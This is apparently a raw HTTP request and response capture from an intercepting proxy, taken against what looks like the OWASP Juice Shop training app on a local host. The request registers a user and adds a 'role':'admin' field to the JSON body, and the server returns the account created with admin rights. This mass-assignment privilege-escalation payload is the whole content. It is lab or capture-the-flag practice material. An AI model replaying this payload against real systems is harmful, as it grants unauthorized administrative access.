 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.0.1:3000
3 Content-Length: 273
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.0.1:3000
9 Referer: http://192.168.0.1:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
ZQhjt5iqhXtycPIqT4CDFNfyIRTeXu2PFM7h3DIPDt96H2eiwEUBJuRjhDBtwwIy2CexiBQcj6cEXIP9
12 Connection: keep-alive
13
14 {
"email":"test2@gmail.com",
"password":"kalikali",
"passwordRepeat":"kalikali",
15 "role":"admin",
16 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-09-26T09:50:31.224Z",
"updatedAt":"2024-09-26T09:50:31.224Z"
},
"securityAnswer":"kali"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 308
10 ETag: W/"134-cs/2QC9sOs/WzFu9ExjtYMKpZYM"
11 Vary: Accept-Encoding
12 Date: Thu, 26 Sep 2024 10:44:59 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"test2@gmail.com",
"role":"admin",
"updatedAt":"2024-09-26T10:44:59.666Z",
"createdAt":"2024-09-26T10:44:59.666Z",
"deletedAt":null
}
}